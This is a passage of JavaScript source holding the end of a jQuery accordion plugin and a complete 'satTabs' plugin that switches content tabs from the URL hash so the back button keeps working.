            activeclass = activeclass || "active";

			if (bodyel != null && bodyel.length == 1 && $.trim(bodyel.text()).length == 0) {
				//Hides the whole accordion section if the content is empty
				$(this).hide();
			}

            if (headel.length == 1 && bodyel.length == 1) {
                // configure the 'start open' items
                if ($(this).hasClass(startopenclass)) {
                    container.addClass(activeclass);
                    bodyel.show();
                }
                else {
                    container.removeClass(activeclass);
                    bodyel.hide();
                }

                // configure some extra dynamic elements for smooth operation
                bodyel.wrapInner('<div class="sat-rollup-bodyliner"></div>')

                // basic event handlers
                container.on('click', headerfilter, function () {
                    if (accordion) {
                        var sibs = container.siblings();
                        sibs.each(function () {
                            $(this).removeClass(activeclass);
                            $(this).find(bodyfilter).slideUp();
                        });
                    }

                    var clickedbody = $(bodyfilter, container);
                    if (container.hasClass(activeclass)) {
                        container.removeClass(activeclass);
                        clickedbody.slideUp();
                    }
                    else {
                        container.addClass(activeclass);
                        clickedbody.slideDown();
                    }
                    return true;
                });
            }
        });
        return $(this);
    }
}(jQuery));


// satTabs()
// jQuery plugin for "tab" behaviors with targeted hashtags that persist with back button.
// -----
// Call this plugin on a set of "tab" links with destination id in "href" (ex: "#overview")
// Content areas must have a matching attribute "data-sattabs-id" (ex: data-sattabs-id="overview")
// Some of the internal functions are overridable with settings
//
// sample call if your tab links have class "sharedtab":
// $('a.sharedtab').satTabs();
//
// sample calls if you need multiple tab sets:
// $('a.maintab').satTabs({ groupName:'primary' });
// $('a.sidetab').satTabs({ groupName:'secondary' });
// -----
// created by Brian 03/18/2015, tested on jQuery 1.9+, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        activeTabClass: 'active',
        activeBodyClass: 'active',
        groupName: 'global',
        getTabName: function(tabEl) {
            // get the "target name" string for this tab,
            // default behavior is read it from the href attribute and chop the #
            var linkhash = $(tabEl).attr('href');
            if (linkhash.indexOf('#')==0 && linkhash.length>1) {
                var cleantargetname = linkhash.substring(1);
                cleantargetname = cleantargetname.toLowerCase().replace(/[^a-z0-9]/g,"");
                return cleantargetname;
            }
            else {
                return '';
            }
        },
        getTabBody: function (targetName) {
            // given the target string, lookup the related tab body
            // default behavior is to look for an item with that ID
            return $('[data-sattabs-id="' + targetName + '"]');
        },
        getTabMarkerElement: function (tabEl) {
            // given a tab element, get the 'element' that should be marked as active
            // default behavior is it just uses itself as a marker
            return $(tabEl);
        },
        isTabBodyEmpty: function (body) {
            // given a tab body element, return true if the element is considered 'empty'
            var content = '';
            if (body != null && body.length == 1) {
                content = $.trim(body.text());
            }
            return (content.length == 0);
        }
    };

    // Plugin startup for satTabs, takes possible override options {activeTabClass, activeBodyClass, groupName, getTabName, getTabBody, getTabMarkerElement, isTabBodyEmpty}
    $.fn.satTabs = function (options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through tabs and connect our tabs to their bodies!
        $(this).each(function (tabindex) {
            // look up the appropriate tab/body by name
            var tablink = $(this);
            var tabname = settings.getTabName(tablink);
            var tabbody = settings.getTabBody(tabname);
            // mark the appropriate elements with the group name
            var fullgroupname = 'data-sattabs-' + settings.groupName;
            tablink.attr(fullgroupname + '-tab', tabname);
            tabbody.attr(fullgroupname + '-body', tabname);

            // automatically hide empty tabs
            if (settings.isTabBodyEmpty(tabbody)) {
                tablink.hide();
                tabbody.hide();
            }
        });

        // bind to the hashchange event to determine if user is requesting a content with hashtag (such as a named tab!)
        $(window).on('hashchange', function () {
            // gather all tab markers and bodies for this group
            var tablinks = $('[data-sattabs-' + settings.groupName + '-tab]');
            var tabmarkers = $([]);
            for (var i = 0; i < tablinks.length; i++) {
                var looplink = tablinks.get(i);
                tabmarkers = tabmarkers.add(settings.getTabMarkerElement(looplink));
            }
            var tabbodies = $('[data-sattabs-' + settings.groupName + '-body]');

            // read the desired tabname from the browser hash
            var tabname = '';
            // first check in browser hash
            if (window.location.hash && window.location.hash.length > 1 && window.location.hash.substring(0,1) == '#') {
                tabname = window.location.hash.substring(1);
            }
            // if we found nothing and the hash is part of the possible set of hashes (is check), check for the first visible tab link
            if (tabname == null || tabname == '' || !$(tablinks).is(function () { return $(this).attr('data-sattabs-'+settings.groupName+'-tab') == tabname; })) {
                tabname = tablinks.filter(':visible').first().attr('data-sattabs-'+settings.groupName+'-tab');
            }

            // assemble refs to the item we want to mark as "active"
            var activeTab = tablinks.filter('[data-sattabs-' + settings.groupName + '-tab="' + tabname + '"]');
            var activeMarker = settings.getTabMarkerElement(activeTab);
            var activeBody = tabbodies.filter('[data-sattabs-' + settings.groupName + '-body="' + tabname + '"]');

            // on click, we want to mark the active item and un-marks all others in the group
            activeMarker.addClass(settings.activeTabClass);
            tabmarkers.not(activeMarker).removeClass(settings.activeTabClass);
            activeBody.addClass(settings.activeBodyClass);
            tabbodies.not(activeBody).removeClass(settings.activeBodyClass);
        });

        // trigger a hash change on initial setup to make sure we initialize
        $(window).trigger('hashchange');

        // send back reference for chaining
        return $(this);
    };
}(jQuery));
